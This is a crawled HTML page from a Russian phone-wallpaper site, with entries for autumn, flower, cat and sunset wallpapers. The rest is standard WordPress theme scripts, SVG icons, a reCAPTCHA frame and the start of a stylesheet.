	<h2 class="entry-header-title"><a href="https://wide-w.com/priroda/osen/oboi-na-telefon-osen-skachivaj-ustanavlivaj-ljubujsja/" rel="bookmark">Обои на телефон осень, скачивай, устанавливай, ЛЮБУЙСЯ</a></h2></div></div></div>
</article><!-- #post-2535 -->


<article id="post-2508" class="post-2508 post type-post status-publish format-standard has-post-thumbnail hentry category-cvety tag-besplatno tag-zastavka tag-zastavka-telefona tag-krasivye-cvety tag-oboi tag-oboi-na-telefon tag-skachat tag-telefon tag-fon tag-cvety entry fw-tab-6 fw-tabr-4">

	<div class=" entry-index-wrapper"><div class=" entry-featured-content">	<div class="entry-thumbnail">
		<img width="720" height="900" src="https://wide-w.com/wp-content/uploads/2019/09/dalia-720x900.jpg" class="attachment-bayleaf-medium size-bayleaf-medium wp-post-image" alt="Цветы обои на заставку телефона" decoding="async" loading="lazy" srcset="https://wide-w.com/wp-content/uploads/2019/09/dalia-720x900.jpg 720w, https://wide-w.com/wp-content/uploads/2019/09/dalia-1280x1600.jpg 1280w" sizes="(max-width: 720px) 100vw, 720px" />	</div><!-- .entry-thumbnail -->
	<a href="https://wide-w.com/priroda/cvety/cvety-oboi-na-zastavku-telefona/" class="post-permalink">
	<span class="screen-reader-text">Цветы обои на заставку телефона</span>
</a>
</div><div class=" entry-main-content"><div class=" entry-header">	<span class="meta-categories">
		<a href="https://wide-w.com/priroda/cvety/" rel="category tag">Цветы</a>	</span><!-- .meta-categories -->
	<h2 class="entry-header-title"><a href="https://wide-w.com/priroda/cvety/cvety-oboi-na-zastavku-telefona/" rel="bookmark">Цветы обои на заставку телефона</a></h2></div></div></div>
</article><!-- #post-2508 -->


<article id="post-2494" class="post-2494 post type-post status-publish format-standard has-post-thumbnail hentry category-cats tag-besplatno tag-kot tag-kotik tag-milyj-kotik tag-oboi-na-telefon tag-serenkij-kot tag-seryj-kot tag-skachat tag-spjashhij-kot tag-spjashhij-kotik tag-fon tag-foto-kotika entry fw-tab-6 fw-tabr-4">

	<div class=" entry-index-wrapper"><div class=" entry-featured-content">	<div class="entry-thumbnail">
		<img width="720" height="960" src="https://wide-w.com/wp-content/uploads/2019/09/cat-1-720x960.jpg" class="attachment-bayleaf-medium size-bayleaf-medium wp-post-image" alt="Фото кота, спящий котик" decoding="async" loading="lazy" srcset="https://wide-w.com/wp-content/uploads/2019/09/cat-1-720x960.jpg 720w, https://wide-w.com/wp-content/uploads/2019/09/cat-1-1280x1706.jpg 1280w" sizes="(max-width: 720px) 100vw, 720px" />	</div><!-- .entry-thumbnail -->
	<a href="https://wide-w.com/zhivotnye/cats/kotik-na-oboi-v-vash-telefon-besplatno/" class="post-permalink">
	<span class="screen-reader-text">Котик на обои в ваш телефон Бесплатно</span>
</a>
</div><div class=" entry-main-content"><div class=" entry-header">	<span class="meta-categories">
		<a href="https://wide-w.com/zhivotnye/cats/" rel="category tag">Коты и кошки</a>	</span><!-- .meta-categories -->
	<h2 class="entry-header-title"><a href="https://wide-w.com/zhivotnye/cats/kotik-na-oboi-v-vash-telefon-besplatno/" rel="bookmark">Котик на обои в ваш телефон Бесплатно</a></h2></div></div></div>
</article><!-- #post-2494 -->


<article id="post-2487" class="post-2487 post type-post status-publish format-standard has-post-thumbnail hentry category-pejzazhi tag-besplatno tag-zakat tag-lodka tag-oboi-na-telefon tag-palma tag-skachat tag-telefon tag-fon entry fw-tab-6 fw-tabr-4">

	<div class=" entry-index-wrapper"><div class=" entry-featured-content">	<div class="entry-thumbnail">
		<img width="720" height="1080" src="https://wide-w.com/wp-content/uploads/2019/09/1tele-fon-720x1080.jpg" class="attachment-bayleaf-medium size-bayleaf-medium wp-post-image" alt="красивые обои на телефон" decoding="async" loading="lazy" srcset="https://wide-w.com/wp-content/uploads/2019/09/1tele-fon-720x1080.jpg 720w, https://wide-w.com/wp-content/uploads/2019/09/1tele-fon.jpg 1280w" sizes="(max-width: 720px) 100vw, 720px" />	</div><!-- .entry-thumbnail -->
	<a href="https://wide-w.com/pejzazhi/palma-lodka-i-krasivyj-zakat-oboi-na-telefon/" class="post-permalink">
	<span class="screen-reader-text">Пальма, лодка и красивый закат &#8212; обои на телефон</span>
</a>
</div><div class=" entry-main-content"><div class=" entry-header">	<span class="meta-categories">
		<a href="https://wide-w.com/pejzazhi/" rel="category tag">Пейзажи</a>	</span><!-- .meta-categories -->
	<h2 class="entry-header-title"><a href="https://wide-w.com/pejzazhi/palma-lodka-i-krasivyj-zakat-oboi-na-telefon/" rel="bookmark">Пальма, лодка и красивый закат &#8212; обои на телефон</a></h2></div></div></div>
</article><!-- #post-2487 -->


		</main><!-- #main -->

		
	</div><!-- #primary -->

	
</div><!-- #content -->


		<footer id="colophon" class="site-footer">

				
			<aside id="footer-widget-area" class="footer-widget-area widgetlayer flex-wrapper">
			<h2 class="screen-reader-text">Footer Widget Area</h2>
			<section id="block-8" class="widget brick block-8 brick-0 fw-tabr-12 fw-tab-12 widget_block"></section>		</aside>
	
	<div class=" footer-items wrapper"><div class="footer-text">Обои на телефон, которые вас вдохновят: Выберите лучшее &copy; 2026 &middot; All rights reserved</div></div><button class="scrl-to-top"><svg class="icon icon-arrow-up" aria-hidden="true" role="img" focusable="false"> <use href="#icon-arrow-up" xlink:href="#icon-arrow-up"></use> </svg><span class="screen-reader-text">Scroll to top of the page</span></button>
		</footer><!-- #colophon -->

		<script type='text/javascript' src='https://wide-w.com/wp-content/plugins/responsive-lightbox/assets/nivo/nivo-lightbox.min.js?ver=2.4.5' id='responsive-lightbox-nivo-js'></script>
<script type='text/javascript' src='https://wide-w.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-before'>
var rlArgs = {"script":"nivo","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"fade","clickOverlayToClose":true,"keyboardNav":true,"errorMessage":"The requested content cannot be loaded. Please try again later.","woocommerce_gallery":false,"ajaxurl":"https:\/\/wide-w.com\/wp-admin\/admin-ajax.php","nonce":"d535651358","preview":false,"postId":2633,"scriptExtension":false};
</script>
<script type='text/javascript' src='https://wide-w.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.5' id='responsive-lightbox-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/wide-w.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/wide-w.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"10","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://wide-w.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://wide-w.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' id='bayleaf-scripts-js-extra'>
/* <![CDATA[ */
var bayleafScreenReaderText = {"menu":"primary-menu","play":"<svg class=\"icon icon-play\" aria-hidden=\"true\" role=\"img\" focusable=\"false\"> <use href=\"#icon-play\" xlink:href=\"#icon-play\"><\/use> <\/svg>","pause":"<svg class=\"icon icon-pause\" aria-hidden=\"true\" role=\"img\" focusable=\"false\"> <use href=\"#icon-pause\" xlink:href=\"#icon-pause\"><\/use> <\/svg>","volume":"<svg class=\"icon icon-volume\" aria-hidden=\"true\" role=\"img\" focusable=\"false\"> <use href=\"#icon-volume\" xlink:href=\"#icon-volume\"><\/use> <\/svg>","mute":"<svg class=\"icon icon-mute\" aria-hidden=\"true\" role=\"img\" focusable=\"false\"> <use href=\"#icon-mute\" xlink:href=\"#icon-mute\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wide-w.com/wp-content/themes/bayleaf/scripts.js?ver=1.3.9' id='bayleaf-scripts-js'></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<!--
Font Awesome SVG Icons (Refer readme.txt for more info)
-->
<symbol id="icon-arrow-up" viewBox="0 0 32 32">
<path d="M30.054 23.768l-2.964 2.946c-0.446 0.446-1.161 0.446-1.607 0l-9.482-9.482-9.482 9.482c-0.446 0.446-1.161 0.446-1.607 0l-2.964-2.946c-0.446-0.446-0.446-1.179 0-1.625l13.25-13.232c0.446-0.446 1.161-0.446 1.607 0l13.25 13.232c0.446 0.446 0.446 1.179 0 1.625z"></path>
</symbol>
<symbol id="icon-angle-up" viewBox="0 0 16 28">
<path d="M16 19c0 0.547-0.453 1-1 1h-14c-0.547 0-1-0.453-1-1 0-0.266 0.109-0.516 0.297-0.703l7-7c0.187-0.187 0.438-0.297 0.703-0.297s0.516 0.109 0.703 0.297l7 7c0.187 0.187 0.297 0.438 0.297 0.703z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 18 32">
<path class="path1" d="M18.286 12.571c0 0.304-0.125 0.589-0.339 0.804l-8 8c-0.214 0.214-0.5 0.339-0.804 0.339s-0.589-0.125-0.804-0.339l-8-8c-0.214-0.214-0.339-0.5-0.339-0.804 0-0.625 0.518-1.143 1.143-1.143h16c0.625 0 1.143 0.518 1.143 1.143z"></path>
</symbol>
<symbol id="icon-angle-left" viewBox="0 0 24 32">
<path class="path1" d="M20.911 5.375l-9.482 9.482 9.482 9.482c0.446 0.446 0.446 1.161 0 1.607l-2.964 2.964c-0.446 0.446-1.161 0.446-1.607 0l-13.25-13.25c-0.446-0.446-0.446-1.161 0-1.607l13.25-13.25c0.446-0.446 1.161-0.446 1.607 0l2.964 2.964c0.446 0.446 0.446 1.161 0 1.607z"></path>
</symbol>
<symbol id="icon-angle-right" viewBox="0 0 22 32">
<path class="path1" d="M19.768 15.661l-13.25 13.25c-0.446 0.446-1.161 0.446-1.607 0l-2.964-2.964c-0.446-0.446-0.446-1.161 0-1.607l9.482-9.482-9.482-9.482c-0.446-0.446-0.446-1.161 0-1.607l2.964-2.964c0.446-0.446 1.161-0.446 1.607 0l13.25 13.25c0.446 0.446 0.446 1.161 0 1.607z"></path>
</symbol>
<symbol id="icon-user" viewBox="0 0 23 32">
<path class="path1" d="M22.857 24.982c0 2.607-1.714 4.732-3.804 4.732h-15.25c-2.089 0-3.804-2.125-3.804-4.732 0-4.696 1.161-10.125 5.839-10.125 1.446 1.411 3.411 2.286 5.589 2.286s4.143-0.875 5.589-2.286c4.679 0 5.839 5.429 5.839 10.125zM18.286 9.143c0 3.786-3.071 6.857-6.857 6.857s-6.857-3.071-6.857-6.857 3.071-6.857 6.857-6.857 6.857 3.071 6.857 6.857z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20c0 2.5-1.25 5.768-2.268 8.054-0.196 0.411-0.393 0.982-0.661 1.357-0.125 0.179-0.25 0.304-0.5 0.304-0.357 0-0.571-0.286-0.571-0.625 0-0.286 0.071-0.607 0.089-0.893 0.054-0.732 0.089-1.464 0.089-2.196 0-8.518-5.054-10-12.75-10h-4v4.571c0 0.625-0.518 1.143-1.143 1.143-0.304 0-0.589-0.125-0.804-0.339l-9.143-9.143c-0.214-0.214-0.339-0.5-0.339-0.804s0.125-0.589 0.339-0.804l9.143-9.143c0.214-0.214 0.5-0.339 0.804-0.339 0.625 0 1.143 0.518 1.143 1.143v4.571h4c5.857 0 13.143 1.036 15.625 7.196 0.75 1.893 0.946 3.946 0.946 5.946z"></path>
</symbol>
<symbol id="icon-headphones" viewBox="0 0 32 32">
<path d="M9 18h-2v14h2c0.55 0 1-0.45 1-1v-12c0-0.55-0.45-1-1-1z"></path>
<path d="M23 18c-0.55 0-1 0.45-1 1v12c0 0.55 0.45 1 1 1h2v-14h-2z"></path>
<path d="M32 16c0-8.837-7.163-16-16-16s-16 7.163-16 16c0 1.919 0.338 3.759 0.958 5.464-0.609 1.038-0.958 2.246-0.958 3.536 0 3.526 2.608 6.443 6 6.929v-13.857c-0.997 0.143-1.927 0.495-2.742 1.012-0.168-0.835-0.258-1.699-0.258-2.584 0-7.18 5.82-13 13-13s13 5.82 13 13c0 0.885-0.088 1.749-0.257 2.584-0.816-0.517-1.745-0.87-2.743-1.013v13.858c3.392-0.485 6-3.402 6-6.929 0-1.29-0.349-2.498-0.958-3.536 0.62-1.705 0.958-3.545 0.958-5.465z"></path>
</symbol>
<symbol id="icon-folder" viewBox="0 0 30 32">
<path class="path1" d="M29.714 10.857v12.571c0 2.196-1.804 4-4 4h-21.714c-2.196 0-4-1.804-4-4v-17.143c0-2.196 1.804-4 4-4h5.714c2.196 0 4 1.804 4 4v0.571h12c2.196 0 4 1.804 4 4z"></path>
</symbol>
<symbol id="icon-tags" viewBox="0 0 34 32">
<path class="path1" d="M8 8c0-1.268-1.018-2.286-2.286-2.286s-2.286 1.018-2.286 2.286 1.018 2.286 2.286 2.286 2.286-1.018 2.286-2.286zM27.054 18.286c0 0.607-0.25 1.196-0.661 1.607l-8.768 8.786c-0.429 0.411-1.018 0.661-1.625 0.661s-1.196-0.25-1.607-0.661l-12.768-12.786c-0.911-0.893-1.625-2.625-1.625-3.893v-7.429c0-1.25 1.036-2.286 2.286-2.286h7.429c1.268 0 3 0.714 3.911 1.625l12.768 12.75c0.411 0.429 0.661 1.018 0.661 1.625zM33.911 18.286c0 0.607-0.25 1.196-0.661 1.607l-8.768 8.786c-0.429 0.411-1.018 0.661-1.625 0.661-0.929 0-1.393-0.429-2-1.054l8.393-8.393c0.411-0.411 0.661-1 0.661-1.607s-0.25-1.196-0.661-1.625l-12.768-12.75c-0.911-0.911-2.643-1.625-3.911-1.625h4c1.268 0 3 0.714 3.911 1.625l12.768 12.75c0.411 0.429 0.661 1.018 0.661 1.625z"></path>
</symbol>
<symbol id="icon-long-arrow-right" viewBox="0 0 31 32">
<path class="path1" d="M30.857 15.946c0 0.161-0.071 0.321-0.179 0.429l-6.857 6.321c-0.179 0.161-0.411 0.196-0.625 0.107-0.196-0.089-0.339-0.286-0.339-0.518v-4h-22.286c-0.321 0-0.571-0.25-0.571-0.571v-3.429c0-0.321 0.25-0.571 0.571-0.571h22.286v-4c0-0.232 0.125-0.429 0.339-0.518s0.446-0.054 0.625 0.089l6.857 6.25c0.107 0.107 0.179 0.25 0.179 0.411v0z"></path>
</symbol>
<symbol id="icon-trash" viewBox="0 0 25 32">
<path class="path1" d="M9.143 13.143v10.286c0 0.321-0.25 0.571-0.571 0.571h-1.143c-0.321 0-0.571-0.25-0.571-0.571v-10.286c0-0.321 0.25-0.571 0.571-0.571h1.143c0.321 0 0.571 0.25 0.571 0.571zM13.714 13.143v10.286c0 0.321-0.25 0.571-0.571 0.571h-1.143c-0.321 0-0.571-0.25-0.571-0.571v-10.286c0-0.321 0.25-0.571 0.571-0.571h1.143c0.321 0 0.571 0.25 0.571 0.571zM18.286 13.143v10.286c0 0.321-0.25 0.571-0.571 0.571h-1.143c-0.321 0-0.571-0.25-0.571-0.571v-10.286c0-0.321 0.25-0.571 0.571-0.571h1.143c0.321 0 0.571 0.25 0.571 0.571zM20.571 26.071v-16.929h-16v16.929c0 0.857 0.482 1.357 0.571 1.357h14.857c0.089 0 0.571-0.5 0.571-1.357zM8.571 6.857h8l-0.857-2.089c-0.054-0.071-0.214-0.179-0.304-0.196h-5.661c-0.107 0.018-0.25 0.125-0.304 0.196zM25.143 7.429v1.143c0 0.321-0.25 0.571-0.571 0.571h-1.714v16.929c0 1.964-1.286 3.643-2.857 3.643h-14.857c-1.571 0-2.857-1.607-2.857-3.571v-17h-1.714c-0.321 0-0.571-0.25-0.571-0.571v-1.143c0-0.321 0.25-0.571 0.571-0.571h5.518l1.25-2.982c0.357-0.875 1.429-1.589 2.375-1.589h5.714c0.946 0 2.018 0.714 2.375 1.589l1.25 2.982h5.518c0.321 0 0.571 0.25 0.571 0.571z"></path>
</symbol>
<symbol id="icon-email" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714c-0.375 0.429-0.786 0.821-1.232 1.179-2.554 1.964-5.125 3.964-7.607 6.036-1.339 1.125-3 2.5-4.857 2.5h-0.036c-1.857 0-3.518-1.375-4.857-2.5-2.482-2.071-5.054-4.071-7.607-6.036-0.446-0.357-0.857-0.75-1.232-1.179v13.714c0 0.304 0.268 0.571 0.571 0.571h26.286c0.304 0 0.571-0.268 0.571-0.571zM29.714 8.089c0-0.446 0.107-1.232-0.571-1.232h-26.286c-0.304 0-0.571 0.268-0.571 0.571 0 2.036 1.018 3.804 2.625 5.071 2.393 1.875 4.786 3.768 7.161 5.661 0.946 0.768 2.661 2.411 3.911 2.411h0.036c1.25 0 2.964-1.643 3.911-2.411 2.375-1.893 4.768-3.786 7.161-5.661 1.161-0.911 2.625-2.893 2.625-4.411zM32 7.429v19.429c0 1.571-1.286 2.857-2.857 2.857h-26.286c-1.571 0-2.857-1.286-2.857-2.857v-19.429c0-1.571 1.286-2.857 2.857-2.857h26.286c1.571 0 2.857 1.286 2.857 2.857z"></path>
</symbol>
<symbol id="icon-phone" viewBox="0 0 25 32">
<path class="path1" d="M25.143 22.143c0 0.643-0.286 1.893-0.554 2.482-0.375 0.875-1.375 1.446-2.179 1.893-1.054 0.571-2.125 0.911-3.321 0.911-1.661 0-3.161-0.679-4.679-1.232-1.089-0.393-2.143-0.875-3.125-1.482-3.036-1.875-6.696-5.536-8.571-8.571-0.607-0.982-1.089-2.036-1.482-3.125-0.554-1.518-1.232-3.018-1.232-4.679 0-1.196 0.339-2.268 0.911-3.321 0.446-0.804 1.018-1.804 1.893-2.179 0.589-0.268 1.839-0.554 2.482-0.554 0.125 0 0.25 0 0.375 0.054 0.375 0.125 0.768 1 0.946 1.357 0.571 1.018 1.125 2.054 1.714 3.054 0.286 0.464 0.821 1.036 0.821 1.589 0 1.089-3.232 2.679-3.232 3.643 0 0.482 0.446 1.107 0.696 1.536 1.804 3.25 4.054 5.5 7.304 7.304 0.429 0.25 1.054 0.696 1.536 0.696 0.964 0 2.554-3.232 3.643-3.232 0.554 0 1.125 0.536 1.589 0.821 1 0.589 2.036 1.143 3.054 1.714 0.357 0.179 1.232 0.571 1.357 0.946 0.054 0.125 0.054 0.25 0.054 0.375z"></path>
</symbol>
<symbol id="icon-pencil" viewBox="0 0 27 32">
<path class="path1" d="M6.482 27.429l1.625-1.625-4.196-4.196-1.625 1.625v1.911h2.286v2.286h1.911zM15.821 10.857c0-0.232-0.161-0.393-0.393-0.393-0.107 0-0.214 0.036-0.304 0.125l-9.679 9.679c-0.089 0.089-0.125 0.196-0.125 0.304 0 0.232 0.161 0.393 0.393 0.393 0.107 0 0.214-0.036 0.304-0.125l9.679-9.679c0.089-0.089 0.125-0.196 0.125-0.304zM14.857 7.429l7.429 7.429-14.857 14.857h-7.429v-7.429zM27.054 9.143c0 0.607-0.25 1.196-0.661 1.607l-2.964 2.964-7.429-7.429 2.964-2.946c0.411-0.429 1-0.679 1.607-0.679s1.196 0.25 1.625 0.679l4.196 4.179c0.411 0.429 0.661 1.018 0.661 1.625z"></path>
</symbol>
<symbol id="icon-comment" viewBox="0 0 32 32">
<path class="path1" d="M32 16c0 6.321-7.161 11.429-16 11.429-0.875 0-1.75-0.054-2.589-0.143-2.339 2.071-5.125 3.536-8.214 4.321-0.643 0.179-1.339 0.304-2.036 0.393-0.393 0.036-0.768-0.25-0.857-0.679v-0.018c-0.089-0.446 0.214-0.714 0.482-1.036 1.125-1.268 2.411-2.339 3.25-5.321-3.679-2.089-6.036-5.321-6.036-8.946 0-6.304 7.161-11.429 16-11.429s16 5.107 16 11.429z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 25 32">
<path d="M24.714 16.554l-23.714 13.179c-0.554 0.304-1 0.036-1-0.589v-26.286c0-0.625 0.446-0.893 1-0.589l23.714 13.179c0.554 0.304 0.554 0.804 0 1.107z"></path>
</symbol>
<!--
Icomoon Free SVG Icons (Refer readme.txt for more info)
-->
<symbol id="icon-video" viewBox="0 0 32 32">
<path class="path1" d="M16 0c-8.837 0-16 7.163-16 16s7.163 16 16 16 16-7.163 16-16-7.163-16-16-16zM16 29c-7.18 0-13-5.82-13-13s5.82-13 13-13 13 5.82 13 13-5.82 13-13 13zM12 9l12 7-12 7z"></path>
</symbol>
<symbol id="icon-images" viewBox="0 0 36 32">
<path d="M34 4h-2v-2c0-1.1-0.9-2-2-2h-28c-1.1 0-2 0.9-2 2v24c0 1.1 0.9 2 2 2h2v2c0 1.1 0.9 2 2 2h28c1.1 0 2-0.9 2-2v-24c0-1.1-0.9-2-2-2zM4 6v20h-1.996c-0.001-0.001-0.003-0.002-0.004-0.004v-23.993c0.001-0.001 0.002-0.003 0.004-0.004h27.993c0.001 0.001 0.003 0.002 0.004 0.004v1.996h-24c-1.1 0-2 0.9-2 2v0zM34 29.996c-0.001 0.001-0.002 0.003-0.004 0.004h-27.993c-0.001-0.001-0.003-0.002-0.004-0.004v-23.993c0.001-0.001 0.002-0.003 0.004-0.004h27.993c0.001 0.001 0.003 0.002 0.004 0.004v23.993z"></path>
<path d="M30 11c0 1.657-1.343 3-3 3s-3-1.343-3-3 1.343-3 3-3 3 1.343 3 3z"></path>
<path d="M32 28h-24v-4l7-12 8 10h2l7-6z"></path>
</symbol>
<symbol id="icon-print" viewBox="0 0 32 32">
<path d="M8 2h16v4h-16v-4z"></path>
<path d="M30 8h-28c-1.1 0-2 0.9-2 2v10c0 1.1 0.9 2 2 2h6v8h16v-8h6c1.1 0 2-0.9 2-2v-10c0-1.1-0.9-2-2-2zM4 14c-1.105 0-2-0.895-2-2s0.895-2 2-2 2 0.895 2 2-0.895 2-2 2zM22 28h-12v-10h12v10z"></path>
</symbol>
<symbol id="icon-volume" viewBox="0 0 32 32">
<path d="M22.485 25.985c-0.384 0-0.768-0.146-1.061-0.439-0.586-0.586-0.586-1.535 0-2.121 4.094-4.094 4.094-10.755 0-14.849-0.586-0.586-0.586-1.536 0-2.121s1.536-0.586 2.121 0c2.55 2.55 3.954 5.94 3.954 9.546s-1.404 6.996-3.954 9.546c-0.293 0.293-0.677 0.439-1.061 0.439v0zM17.157 23.157c-0.384 0-0.768-0.146-1.061-0.439-0.586-0.586-0.586-1.535 0-2.121 2.534-2.534 2.534-6.658 0-9.192-0.586-0.586-0.586-1.536 0-2.121s1.535-0.586 2.121 0c3.704 3.704 3.704 9.731 0 13.435-0.293 0.293-0.677 0.439-1.061 0.439z"></path>
<path d="M13 30c-0.26 0-0.516-0.102-0.707-0.293l-7.707-7.707h-3.586c-0.552 0-1-0.448-1-1v-10c0-0.552 0.448-1 1-1h3.586l7.707-7.707c0.286-0.286 0.716-0.372 1.090-0.217s0.617 0.519 0.617 0.924v26c0 0.404-0.244 0.769-0.617 0.924-0.124 0.051-0.254 0.076-0.383 0.076z"></path>
</symbol>
<symbol id="icon-mute" viewBox="0 0 32 32">
<path d="M30 19.348v2.652h-2.652l-3.348-3.348-3.348 3.348h-2.652v-2.652l3.348-3.348-3.348-3.348v-2.652h2.652l3.348 3.348 3.348-3.348h2.652v2.652l-3.348 3.348 3.348 3.348z"></path>
<path d="M13 30c-0.26 0-0.516-0.102-0.707-0.293l-7.707-7.707h-3.586c-0.552 0-1-0.448-1-1v-10c0-0.552 0.448-1 1-1h3.586l7.707-7.707c0.286-0.286 0.716-0.372 1.090-0.217s0.617 0.519 0.617 0.924v26c0 0.404-0.244 0.769-0.617 0.924-0.124 0.051-0.254 0.076-0.383 0.076z"></path>
</symbol>
<symbol id="icon-user-plus" viewBox="0 0 32 32">
<path d="M12 23c0-4.726 2.996-8.765 7.189-10.319 0.509-1.142 0.811-2.411 0.811-3.681 0-4.971 0-9-6-9s-6 4.029-6 9c0 3.096 1.797 6.191 4 7.432v1.649c-6.784 0.555-12 3.888-12 7.918h12.416c-0.271-0.954-0.416-1.96-0.416-3z"></path>
<path d="M23 14c-4.971 0-9 4.029-9 9s4.029 9 9 9c4.971 0 9-4.029 9-9s-4.029-9-9-9zM28 24h-4v4h-2v-4h-4v-2h4v-4h2v4h4v2z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 32 32">
<path d="M4 4h10v24h-10zM18 4h10v24h-10z"></path>
</symbol>
<!--
Feather SVG Icons (Refer readme.txt for more info)
-->
<symbol id="icon-close" viewBox="0 0 32 32">
<path class="path1" d="M17.867 16l7.067-7.067c0.533-0.533 0.533-1.333 0-1.867s-1.333-0.533-1.867 0l-7.067 7.067-7.067-7.067c-0.533-0.533-1.333-0.533-1.867 0s-0.533 1.333 0 1.867l7.067 7.067-7.067 7.067c-0.533 0.533-0.533 1.333 0 1.867 0.267 0.267 0.533 0.4 0.933 0.4s0.667-0.133 0.933-0.4l7.067-7.067 7.067 7.067c0.267 0.267 0.667 0.4 0.933 0.4s0.667-0.133 0.933-0.4c0.533-0.533 0.533-1.333 0-1.867l-7.067-7.067z"></path>
</symbol>
<symbol id="icon-more" viewBox="0 0 32 32">
<path d="M18.667 16c0 1.473-1.194 2.667-2.667 2.667s-2.667-1.194-2.667-2.667c0-1.473 1.194-2.667 2.667-2.667s2.667 1.194 2.667 2.667z"></path>
<path d="M18.667 6.667c0 1.473-1.194 2.667-2.667 2.667s-2.667-1.194-2.667-2.667c0-1.473 1.194-2.667 2.667-2.667s2.667 1.194 2.667 2.667z"></path>
<path d="M18.667 25.333c0 1.473-1.194 2.667-2.667 2.667s-2.667-1.194-2.667-2.667c0-1.473 1.194-2.667 2.667-2.667s2.667 1.194 2.667 2.667z"></path>
</symbol>
<symbol id="icon-menu" viewBox="0 0 32 32">
<path d="M4 17.333h24c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-24c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333zM4 9.333h24c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-24c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333zM4 25.333h24c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-24c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 32 32">
<path d="M21.388 21.141c-0.045 0.035-0.089 0.073-0.132 0.116s-0.080 0.085-0.116 0.132c-1.677 1.617-3.959 2.611-6.473 2.611-2.577 0-4.909-1.043-6.6-2.733s-2.733-4.023-2.733-6.6 1.043-4.909 2.733-6.6 4.023-2.733 6.6-2.733 4.909 1.043 6.6 2.733 2.733 4.023 2.733 6.6c0 2.515-0.993 4.796-2.612 6.475zM28.943 27.057l-4.9-4.9c1.641-2.053 2.624-4.657 2.624-7.491 0-3.313-1.344-6.315-3.515-8.485s-5.172-3.515-8.485-3.515-6.315 1.344-8.485 3.515-3.515 5.172-3.515 8.485 1.344 6.315 3.515 8.485 5.172 3.515 8.485 3.515c2.833 0 5.437-0.983 7.491-2.624l4.9 4.9c0.521 0.521 1.365 0.521 1.885 0s0.521-1.365 0-1.885z"></path>
</symbol>
<!--
Genericons Neue Icons ( Refer readme.txt for more info )
-->
<symbol id="icon-sticky" viewBox="0 0 32 32">
<path d="M24 16c0-1-1-2-2-2h-1.2l-0.6-6c1-0.2 1.8-1 1.8-2s-1-2-2-2h-8c-1 0-2 1-2 2s0.8 1.8 1.8 2l-0.6 6h-1.2c-1 0-2 1-2 2v2h6v12l4-2v-10h6v-2z"></path>
</symbol>
<symbol id="icon-cart" viewBox="0 0 32 32">
<path d="M22 24c-1.2 0-2 0.8-2 2s0.8 2 2 2 2-0.8 2-2-0.8-2-2-2zM10 24c-1.2 0-2 0.8-2 2s0.8 2 2 2 2-0.8 2-2-0.8-2-2-2zM22 20h-12v-2h11.2c1.6 0 3-1 3.8-2.6l3-7.4h-18v-2c0-1.2-0.8-2-2-2h-4v2h4v14c0 1.2 0.8 2 2 2h14c0-1.2-0.8-2-2-2z"></path>
</symbol>
</defs>
</svg>




</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8AMFNCdrxGClOaaT1JWDCw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769123235819');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wide-w.com/wp-content/themes/bayleaf/style.css?ver=1.3.9
body_size: 14532
content:
/*
Theme Name: Bayleaf
Theme URI: https://vedathemes.com/blog/vedaitems/bayleaf/
Author: Vedathemes
Author URI: https://www.vedathemes.com
